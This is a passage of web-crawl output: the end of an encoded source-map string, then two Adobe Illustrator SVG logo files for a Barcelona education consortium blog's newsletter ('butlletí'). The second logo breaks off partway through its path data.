AAAA%3BAAAA%3BAAgBA%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAcxB%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAsBA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAiBA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAsBA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOQ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BACtRZ%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAIJ%3BAAAA%3BAAAA%3BAAAA%3BAAIQ%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BACpBR%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAIJ%3BAAAA%3BAAAA%3BACTR%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAV6DF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUrDM%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAMZ%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcJ%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAUhB%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAVxBE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUoCF%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASJ%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAVtEN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUkFE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAVhGN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUqGU%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAchB%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAVhIN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUqIU%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAWZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAVvKN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAU4KU%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAShB%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAIJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAVzNF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUuOM%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAVpPN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUmQF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKQ%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAV7SN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUuTU%3BAAAA%3BAAAA%3BAAAA%3BAVnRV%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAU6RE%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAV9UN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAoCA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUuTM%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAKR%3BAAAA%3BAAAA%3BAC%2FXJ%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAEA%3BAAAA%3BAAAA%3BAAEA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%22%7D */

--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo_butlleti_2.svg
body_size: 1156
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 261.4 24.1" style="enable-background:new 0 0 261.4 24.1;" xml:space="preserve">
<style type="text/css">
	.st0{enable-background:new    ;}
	.st1{fill:#03426A;}
</style>
<g class="st0">
	<path class="st1" d="M1.1,0.5h2.7v8.3C4.4,8,5.2,7.4,6,7c0.8-0.4,1.8-0.6,2.8-0.6c2.1,0,3.8,0.7,5.1,2.1c1.3,1.4,2,3.5,2,6.3
		c0,2.6-0.6,4.8-1.9,6.6S10.9,24,8.7,24c-1.3,0-2.4-0.3-3.2-0.9c-0.5-0.4-1.1-0.9-1.7-1.8v2.1H1.2L1.1,0.5L1.1,0.5z M11.9,19.7
		c0.8-1.2,1.1-2.8,1.1-4.8c0-1.8-0.4-3.2-1.1-4.4C11.2,9.3,10,8.8,8.6,8.8c-1.3,0-2.4,0.5-3.4,1.4s-1.5,2.5-1.5,4.7
		c0,1.6,0.2,2.8,0.6,3.8c0.7,1.8,2.1,2.8,4.2,2.8C10,21.6,11.1,20.9,11.9,19.7z"/>
	<path class="st1" d="M22,6.8v11.1c0,0.9,0.1,1.6,0.4,2.1c0.5,1,1.4,1.5,2.7,1.5c1.9,0,3.2-0.9,3.9-2.6c0.4-0.9,0.6-2.2,0.6-3.9V6.8
		h2.8v16.7h-2.7V21c-0.4,0.6-0.8,1.2-1.3,1.6c-1.1,0.9-2.3,1.3-3.8,1.3c-2.3,0-3.9-0.8-4.8-2.4c-0.5-0.9-0.7-2-0.7-3.4V6.8H22z"/>
	<path class="st1" d="M37.5,2.1h2.8v4.7H43v2.3h-2.7V20c0,0.6,0.2,1,0.6,1.2c0.2,0.1,0.6,0.2,1.1,0.2c0.1,0,0.3,0,0.4,0
		c0.2,0,0.3,0,0.5-0.1v2.2c-0.3,0.1-0.7,0.2-1,0.2s-0.7,0.1-1.1,0.1c-1.3,0-2.2-0.3-2.7-1s-0.7-1.5-0.7-2.6V9.1h-2.3V6.8h2.3V2.1
		H37.5z"/>
	<path class="st1" d="M45.9,0.6h2.8v23h-2.8V0.6z"/>
	<path class="st1" d="M53,0.6h2.8v23H53V0.6z"/>
	<path class="st1" d="M70.4,7.2c1.1,0.6,2,1.3,2.5,2.2c0.6,0.8,0.9,1.8,1.1,3c0.2,0.8,0.2,2,0.2,3.7H62.1c0.1,1.7,0.4,3.1,1.2,4.1
		c0.7,1,1.9,1.5,3.5,1.5c1.5,0,2.6-0.5,3.5-1.5c0.5-0.6,0.8-1.2,1-2h2.8c-0.1,0.6-0.3,1.3-0.7,2.1c-0.4,0.8-0.9,1.4-1.4,1.9
		c-0.8,0.8-1.9,1.4-3.1,1.7c-0.7,0.2-1.4,0.2-2.3,0.2c-2.1,0-3.8-0.8-5.3-2.3s-2.2-3.6-2.2-6.4c0-2.7,0.7-4.9,2.2-6.5
		c1.4-1.7,3.3-2.5,5.7-2.5C68.1,6.4,69.3,6.7,70.4,7.2z M71.4,13.8c-0.1-1.2-0.4-2.2-0.8-2.9c-0.8-1.4-2-2-3.8-2
		c-1.3,0-2.4,0.5-3.2,1.4c-0.9,0.9-1.3,2.1-1.4,3.6L71.4,13.8L71.4,13.8z"/>
	<path class="st1" d="M78.4,2.1h2.8v4.7h2.7v2.3h-2.7V20c0,0.6,0.2,1,0.6,1.2c0.2,0.1,0.6,0.2,1.1,0.2c0.1,0,0.3,0,0.4,0
		c0.2,0,0.3,0,0.5-0.1v2.2c-0.3,0.1-0.7,0.2-1,0.2s-0.7,0.1-1.1,0.1c-1.3,0-2.2-0.3-2.7-1s-0.7-1.5-0.7-2.6V9.1H76V6.8h2.3L78.4,2.1
		L78.4,2.1z"/>
	<path class="st1" d="M92.6,0l-4.2,4.5h-2.2L89.1,0H92.6z M87.6,6.8h2.9v16.7h-2.9V6.8z"/>
	<path class="st1" d="M104.5,0.6h2.9v3.1h-2.9V0.6z M104.5,6.8h2.9v16.7h-2.9V6.8z"/>
	<path class="st1" d="M111.6,6.8h2.7v2.4c0.8-1,1.6-1.7,2.5-2.1c0.9-0.4,1.9-0.6,3-0.6c2.4,0,4,0.8,4.8,2.5c0.5,0.9,0.7,2.2,0.7,3.9
		v10.7h-2.9V13c0-1-0.2-1.8-0.5-2.5c-0.5-1-1.4-1.6-2.7-1.6c-0.7,0-1.2,0.1-1.6,0.2c-0.8,0.2-1.4,0.7-2,1.4
		c-0.5,0.6-0.8,1.1-0.9,1.7s-0.2,1.4-0.2,2.5v8.8h-2.8L111.6,6.8L111.6,6.8z"/>
	<path class="st1" d="M130,2.1h2.8v4.7h2.7v2.3h-2.7V20c0,0.6,0.2,1,0.6,1.2c0.2,0.1,0.6,0.2,1.1,0.2c0.1,0,0.3,0,0.4,0
		c0.2,0,0.3,0,0.5-0.1v2.2c-0.3,0.1-0.7,0.2-1,0.2s-0.7,0.1-1.1,0.1c-1.3,0-2.2-0.3-2.7-1s-0.7-1.5-0.7-2.6V9.1h-2.2V6.8h2.3
		L130,2.1L130,2.1z"/>
	<path class="st1" d="M148.7,7.2c1.1,0.6,2,1.3,2.5,2.2c0.6,0.8,0.9,1.8,1.1,3c0.2,0.8,0.2,2,0.2,3.7h-12.2c0.1,1.7,0.4,3.1,1.2,4.1
		c0.7,1,1.9,1.5,3.5,1.5c1.5,0,2.6-0.5,3.5-1.5c0.5-0.6,0.8-1.2,1-2h2.8c-0.1,0.6-0.3,1.3-0.7,2.1s-0.9,1.4-1.4,1.9
		c-0.8,0.8-1.9,1.4-3.1,1.7c-0.7,0.2-1.4,0.2-2.3,0.2c-2.1,0-3.8-0.8-5.3-2.3s-2.2-3.6-2.2-6.4c0-2.7,0.7-4.9,2.2-6.5
		c1.4-1.7,3.3-2.5,5.7-2.5C146.4,6.4,147.5,6.7,148.7,7.2z M149.7,13.8c-0.1-1.2-0.4-2.2-0.8-2.9c-0.8-1.4-2-2-3.8-2
		c-1.3,0-2.4,0.5-3.2,1.4c-0.9,0.9-1.3,2.1-1.4,3.6L149.7,13.8L149.7,13.8z"/>
	<path class="st1" d="M156.2,6.8h2.7v2.9c0.2-0.6,0.8-1.2,1.6-2.1c0.9-0.8,1.8-1.2,3-1.2c0.1,0,0.1,0,0.3,0c0.1,0,0.3,0,0.6,0.1v3
		c-0.2,0-0.3-0.1-0.5-0.1c-0.1,0-0.3,0-0.5,0c-1.4,0-2.5,0.5-3.3,1.4s-1.1,2-1.1,3.1v9.6h-2.8V6.8z"/>
	<path class="st1" d="M166.8,6.8h2.7v2.4c0.8-1,1.6-1.7,2.5-2.1c0.9-0.4,1.9-0.6,3-0.6c2.4,0,4,0.8,4.8,2.5c0.5,0.9,0.7,2.2,0.7,3.9
		v10.7h-2.9V13c0-1-0.2-1.8-0.5-2.5c-0.5-1-1.4-1.6-2.7-1.6c-0.7,0-1.2,0.1-1.6,0.2c-0.8,0.2-1.4,0.7-2,1.4
		c-0.5,0.6-0.8,1.1-0.9,1.7c-0.1,0.6-0.2,1.4-0.2,2.5v8.8h-2.8V6.8H166.8z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo_butlleti.svg
body_size: 2516
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 261.4 60.3" style="enable-background:new 0 0 261.4 60.3;" xml:space="preserve">
<style type="text/css">
	.st0{enable-background:new    ;}
	.st1{fill:#03426A;}
</style>
<g class="st0">
	<path class="st1" d="M12.5,7c1.2,0.5,2.2,1.4,2.9,2.5c0.7,1,1.2,2.2,1.4,3.5c0.1,0.8,0.2,1.9,0.1,3.4H4.5c0.1,1.7,0.7,2.9,1.8,3.6
		c0.7,0.4,1.5,0.6,2.5,0.6s1.8-0.3,2.5-0.8c0.3-0.3,0.7-0.7,0.9-1.2h4.5c-0.1,1-0.7,2-1.7,3.1c-1.5,1.7-3.7,2.5-6.4,2.5
		c-2.3,0-4.3-0.7-6-2.1S0,18.4,0,15.3c0-3,0.8-5.2,2.3-6.8s3.6-2.4,6.1-2.4C9.9,6.2,11.3,6.5,12.5,7z M5.8,10.9
		c-0.6,0.6-1,1.5-1.2,2.6h7.7c-0.1-1.2-0.5-2.1-1.2-2.7S9.5,9.9,8.5,9.9C7.3,9.9,6.4,10.2,5.8,10.9z"/>
	<path class="st1" d="M28.2,6.9c0.8,0.5,1.5,1.1,2,1.9V0.7h4.5v23h-4.3v-2.4c-0.6,1-1.4,1.7-2.2,2.2s-1.8,0.7-3,0.7
		c-2,0-3.7-0.8-5-2.4s-2-3.7-2-6.2c0-2.9,0.7-5.2,2-6.9c1.3-1.7,3.1-2.5,5.4-2.5C26.5,6.3,27.4,6.5,28.2,6.9z M29.3,19.1
		c0.7-0.9,1-2.2,1-3.6c0-2.1-0.5-3.6-1.6-4.5c-0.6-0.5-1.4-0.8-2.2-0.8c-1.3,0-2.3,0.5-2.9,1.5s-0.9,2.1-0.9,3.6
		c0,1.6,0.3,2.8,0.9,3.8c0.6,0.9,1.6,1.4,2.8,1.4C27.7,20.5,28.6,20,29.3,19.1z"/>
	<path class="st1" d="M43.1,6.7v10.2c0,1,0.1,1.7,0.3,2.2c0.4,0.9,1.2,1.3,2.4,1.3c1.5,0,2.5-0.6,3.1-1.8c0.3-0.7,0.4-1.5,0.4-2.6
		V6.7h4.5v17h-4.3v-2.4c0,0.1-0.1,0.2-0.3,0.5s-0.4,0.5-0.6,0.7c-0.7,0.6-1.4,1.1-2,1.3s-1.4,0.3-2.3,0.3c-2.5,0-4.2-0.9-5.1-2.7
		c-0.5-1-0.7-2.5-0.7-4.4V6.7H43.1z"/>
	<path class="st1" d="M72.8,8.7c1.3,1.6,1.9,3.7,1.9,6.2c0,2.6-0.6,4.8-1.9,6.6c-1.3,1.7-3,2.6-5.3,2.6c-1.4,0-2.5-0.3-3.4-0.8
		c-0.5-0.3-1.1-0.9-1.7-1.8v2.1H58v-23h4.5v8.3c0.6-0.8,1.2-1.4,1.9-1.8c0.8-0.5,1.8-0.8,3.1-0.8C69.8,6.3,71.5,7.1,72.8,8.7z
		 M69.1,19.1c0.6-0.9,1-2.1,1-3.7c0-1.2-0.2-2.2-0.5-3c-0.6-1.5-1.7-2.2-3.3-2.2s-2.7,0.7-3.4,2.2c-0.3,0.8-0.5,1.8-0.5,3
		c0,1.5,0.3,2.7,1,3.6c0.7,1,1.6,1.4,3,1.4C67.5,20.5,68.4,20,69.1,19.1z"/>
	<path class="st1" d="M88,12.8c-0.1-0.6-0.3-1.2-0.6-1.7c-0.5-0.7-1.3-1-2.3-1c-1.5,0-2.5,0.7-3.1,2.2c-0.3,0.8-0.4,1.8-0.4,3.1
		c0,1.2,0.1,2.2,0.4,3c0.5,1.4,1.5,2.1,3,2.1c1,0,1.8-0.3,2.2-0.8s0.7-1.3,0.8-2.2h4.5c-0.1,1.4-0.6,2.6-1.5,3.8
		c-1.4,1.9-3.5,2.9-6.2,2.9s-4.8-0.8-6.1-2.4c-1.3-1.6-1.9-3.7-1.9-6.3c0-2.9,0.7-5.2,2.1-6.8c1.4-1.6,3.4-2.4,5.9-2.4
		c2.1,0,3.9,0.5,5.2,1.4c1.4,1,2.2,2.7,2.4,5.1H88z"/>
	<path class="st1" d="M109.3,7.6c1.1,0.9,1.7,2.5,1.7,4.6v11.5h-4.6V13.3c0-0.9-0.1-1.6-0.4-2.1c-0.4-0.9-1.3-1.3-2.5-1.3
		c-1.5,0-2.5,0.6-3.1,1.9c-0.3,0.7-0.4,1.5-0.4,2.6v9.2h-4.5v-17h4.3v2.5c0.6-0.9,1.1-1.5,1.6-1.9c0.9-0.7,2.1-1,3.5-1
		C106.8,6.3,108.2,6.7,109.3,7.6z"/>
	<path class="st1" d="M120.2,0h3.7l-9,23.7h-3.7L120.2,0z"/>
	<path class="st1" d="M135.1,7c1.2,0.5,2.2,1.4,2.9,2.5c0.7,1,1.2,2.2,1.4,3.5c0.1,0.8,0.2,1.9,0.1,3.4h-12.4
		c0.1,1.7,0.7,2.9,1.8,3.6c0.7,0.4,1.5,0.6,2.5,0.6s1.8-0.3,2.5-0.8c0.3-0.3,0.7-0.7,0.9-1.2h4.5c-0.1,1-0.7,2-1.7,3.1
		c-1.5,1.7-3.7,2.5-6.4,2.5c-2.3,0-4.3-0.7-6-2.1s-2.6-3.7-2.6-6.8c0-3,0.8-5.2,2.3-6.8s3.6-2.4,6.1-2.4
		C132.6,6.2,133.9,6.5,135.1,7z M128.5,10.9c-0.6,0.6-1,1.5-1.2,2.6h7.7c-0.1-1.2-0.5-2.1-1.2-2.7s-1.6-0.9-2.6-0.9
		C130,9.9,129.1,10.2,128.5,10.9z"/>
	<path class="st1" d="M155.6,7.6c1.1,0.9,1.7,2.5,1.7,4.6v11.5h-4.6V13.3c0-0.9-0.1-1.6-0.4-2.1c-0.4-0.9-1.3-1.3-2.5-1.3
		c-1.5,0-2.5,0.6-3.1,1.9c-0.3,0.7-0.4,1.5-0.4,2.6v9.2h-4.5v-17h4.3v2.5c0.6-0.9,1.1-1.5,1.6-1.9c0.9-0.7,2.1-1,3.5-1
		C153,6.3,154.5,6.7,155.6,7.6z"/>
	<path class="st1" d="M159.3,27.7v-1.6h17.9v1.6H159.3z"/>
	<path class="st1" d="M190.3,7c1.2,0.5,2.2,1.4,2.9,2.5c0.7,1,1.2,2.2,1.4,3.5c0.1,0.8,0.2,1.9,0.1,3.4h-12.4
		c0.1,1.7,0.7,2.9,1.8,3.6c0.7,0.4,1.5,0.6,2.5,0.6s1.8-0.3,2.5-0.8c0.3-0.3,0.7-0.7,0.9-1.2h4.5c-0.1,1-0.7,2-1.7,3.1
		c-1.5,1.7-3.7,2.5-6.4,2.5c-2.3,0-4.3-0.7-6-2.1s-2.6-3.7-2.6-6.8c0-3,0.8-5.2,2.3-6.8s3.6-2.4,6.1-2.4
		C187.8,6.2,189.1,6.5,190.3,7z M183.6,10.9c-0.6,0.6-1,1.5-1.2,2.6h7.7c-0.1-1.2-0.5-2.1-1.2-2.7s-1.6-0.9-2.6-0.9
		C185.1,9.9,184.2,10.2,183.6,10.9z"/>
	<path class="st1" d="M206.5,7.3c0.5,0.4,1,1,1.6,2V6.8h4.3v23.8H208v-8.9c-0.3,0.7-0.9,1.3-1.7,1.8s-1.9,0.8-3.3,0.8
		c-2,0-3.6-0.8-5-2.4s-2.1-3.7-2.1-6.3c0-2.8,0.7-5.1,2.1-6.8s3.1-2.5,5.1-2.5C204.5,6.2,205.6,6.6,206.5,7.3z M207.5,18.5
		c0.4-0.9,0.6-2,0.6-3.3c0-1-0.2-2-0.5-2.8c-0.6-1.5-1.8-2.2-3.4-2.2c-1.1,0-2,0.4-2.7,1.3s-1,2.2-1,3.9c0,1.2,0.2,2.1,0.5,2.9
		c0.6,1.4,1.7,2.1,3.3,2.1C205.7,20.4,206.8,19.8,207.5,18.5z"/>
	<path class="st1" d="M221,6.7v10.2c0,1,0.1,1.7,0.3,2.2c0.4,0.9,1.2,1.3,2.4,1.3c1.5,0,2.5-0.6,3.1-1.8c0.3-0.7,0.4-1.5,0.4-2.6
		V6.7h4.5v17h-4.3v-2.4c0,0.1-0.1,0.2-0.3,0.5s-0.4,0.5-0.6,0.7c-0.7,0.6-1.4,1.1-2,1.3s-1.4,0.3-2.3,0.3c-2.5,0-4.2-0.9-5.1-2.7
		c-0.5-1-0.7-2.5-0.7-4.4V6.7H221z"/>
	<path class="st1" d="M240.6,4.6h-4.5V0.5h4.5V4.6z M236.1,6.7h4.5v17h-4.5V6.7z"/>
	<path class="st1" d="M259.3,8.5c1.4,1.5,2.1,3.6,2.1,6.5c0,3-0.7,5.3-2,6.9c-1.4,1.6-3.1,2.4-5.2,2.4c-1.4,0-2.5-0.3-3.4-1
		c-0.5-0.4-1-0.9-1.4-1.6v8.9H245V6.7h4.3v2.5c0.5-0.7,1-1.3,1.5-1.8c1-0.8,2.2-1.1,3.6-1.1C256.2,6.3,257.9,7,259.3,8.5z
		 M255.9,11.7c-0.6-1-1.6-1.5-2.9-1.5c-1.6,0-2.8,0.8-3.4,2.3c-0.3,0.8-0.5,1.8-0.5,3.1c0,2,0.5,3.4,1.6,4.2
		c0.6,0.5,1.4,0.7,2.2,0.7c1.3,0,2.2-0.5,2.9-1.4c0.7-1,1-2.2,1-3.8C256.8,13.9,256.5,12.7,255.9,11.7z"/>
</g>
<g class="st0">
	<path class="st1" d="M1.1,36.7h2.7V45c0.6-0.8,1.4-1.4,2.2-1.8c0.8-0.4,1.8-0.6,2.8-0.6c2.1,0,3.8,0.7,5.1,2.1c1.3,1.4,2,3.5,2,6.3
		c0,2.6-0.6,4.8-1.9,6.6s-3.1,2.6-5.3,2.6c-1.3,0-2.4-0.3-3.2-0.9c-0.5-0.4-1.1-0.9-1.7-1.8v2.1H1.2L1.1,36.7L1.1,36.7z M11.9,55.9
		c0.8-1.2,1.1-2.8,1.1-4.8c0-1.8-0.4-3.2-1.1-4.4C11.2,45.5,10,45,8.6,45c-1.3,0-2.4,0.5-3.4,1.4s-1.5,2.5-1.5,4.7
		c0,1.6,0.2,2.8,0.6,3.8c0.7,1.8,2.1,2.8,4.2,2.8C10,57.8,11.1,57.1,11.9,55.9z"/>
	<path class="st1" d="M22,43v11.1c0,0.9,0.1,1.6,0.4,2.1c0.5,1,1.4,1.5,2.7,1.5c1.9,0,3.2-0.9,3.9-2.6c0.4-0.9,0.6-2.2,0.6-3.9V43
		h2.8v16.7h-2.7v-2.5c-0.4,0.6-0.8,1.2-1.3,1.6c-1.1,0.9-2.3,1.3-3.8,1.3c-2.3,0-3.9-0.8-4.8-2.4c-0.5-0.9-0.7-2-0.7-3.4V43H22z"/>
	<path class="st1" d="M37.5,38.3h2.8V43H43v2.3h-2.7v10.9c0,0.6,0.2,1,0.6,1.2c0.2,0.1,0.6,0.2,1.1,0.2c0.1,0,0.3,0,0.4,0
		c0.2,0,0.3,0,0.5-0.1v2.2c-0.3,0.1-0.7,0.2-1,0.2S41.2,60,40.8,60c-1.3,0-2.2-0.3-2.7-1s-0.7-1.5-0.7-2.6V45.3h-2.3V43h2.3v-4.7
		H37.5z"/>
	<path class="st1" d="M45.9,36.8h2.8v23h-2.8V36.8z"/>
	<path class="st1" d="M53,36.8h2.8v23H53V36.8z"/>
	<path class="st1" d="M70.4,43.4c1.1,0.6,2,1.3,2.5,2.2c0.6,0.8,0.9,1.8,1.1,3c0.2,0.8,0.2,2,0.2,3.7H62.1c0.1,1.7,0.4,3.1,1.2,4.1
		c0.7,1,1.9,1.5,3.5,1.5c1.5,0,2.6-0.5,3.5-1.5c0.5-0.6,0.8-1.2,1-2h2.8c-0.1,0.6-0.3,1.3-0.7,2.1c-0.4,0.8-0.9,1.4-1.4,1.9
		c-0.8,0.8-1.9,1.4-3.1,1.7c-0.7,0.2-1.4,0.2-2.3,0.2c-2.1,0-3.8-0.8-5.3-2.3s-2.2-3.6-2.2-6.4c0-2.7,0.7-4.9,2.2-6.5
		c1.4-1.7,3.3-2.5,5.7-2.5C68.1,42.6,69.3,42.9,70.4,43.4z M71.4,50c-0.1-1.2-0.4-2.2-0.8-2.9c-0.8-1.4-2-2-3.8-2
		c-1.3,0-2.4,0.5-3.2,1.4c-0.9,0.9-1.3,2.1-1.4,3.6L71.4,50L71.4,50z"/>
	<path class="st1" d="M78.4,38.3h2.8V43h2.7v2.3h-2.7v10.9c0,0.6,0.2,1,0.6,1.2c0.2,0.1,0.6,0.2,1.1,0.2c0.1,0,0.3,0,0.4,0
		c0.2,0,0.3,0,0.5-0.1v2.2c-0.3,0.1-0.7,0.2-1,0.2S82.1,60,81.7,60c-1.3,0-2.2-0.3-2.7-1s-0.7-1.5-0.7-2.6V45.3H76V43h2.3L78.4,38.3
		L78.4,38.3z"/>
	<path class="st1" d="M92.6,36.2l-4.2,4.5h-2.2l2.9-4.5H92.6z M87.6,43h2.9v16.7h-2.9V43z"/>
	<path class="st1" d="M104.5,36.8h2.9v3.1h-2.9V36.8z M104.5,43h2.9v16.7h-2.9V43z"/>
	<path class="st1" d="M111.6,43h2.7v2.4c0.8-1,1.6-1.7,2.5-2.1c0.9-0.4,1.9-0.6,3-0.6c2.4,0,4,0.8,4.8,2.5c0.5,0.9,0.7,2.2,0.7,3.9
		v10.7h-2.9V49.2c0-1-0.2-1.8-0.5-2.5c-0.5-1-1.4-1.6-2.7-1.6c-0.7,0-1.2,0.1-1.6,0.2c-0.8,0.2-1.4,0.7-2,1.4
		c-0.5,0.6-0.8,1.1-0.9,1.7s-0.2,1.4-0.2,2.5v8.8h-2.8V43H111.6z"/>
	<path class="st1" d="M130,38.3h2.8V43h2.7v2.3h-2.7v10.9c0,0.6,0.2,1,0.6,1.2c0.2,0.1,0.6,0.2,1.1,0.2c0.1,0,0.3,0,0.4,0
		c0.2,0,0.3,0,0.5-0.1v2.2c-0.3,0.1-0.7,0.2-1,0.2s-0.7,0.1-1.1,0.1c-1.3,0-2.2-0.3-2.7-1s-0.7-1.5-0.7-2.6V45.3h-2.2V43h2.3V38.3z"
		/>
	<path class="st1" d="M148.7,43.4c1.1,0.6,2,1.3,2.5,2.2c0.6,0.8,0.9,1.8,1.1,3c0.2,0.8,0.2,2,0.2,3.7h-12.2
		c0.1,1.7,0.4,3.1,1.2,4.1c0.7,1,1.9,1.5,3.5,1.5c1.5,0,2.6-0.5,3.5-1.5c0.5-0.6,0.8-1.2,1-2h2.8c-0.1,0.6-0.3,1.3-0.7,2.1
		c-0.4,0.8-0.9,1.4-1.4,1.9c-0.8,0.8-1.9,1.4-3.1,1.7c-0.7,0.2-1.4,0.2-2.3,0.2c-2.1,0-3.8-0.8-5.3-2.3s-2.2-3.6-2.2-6.4
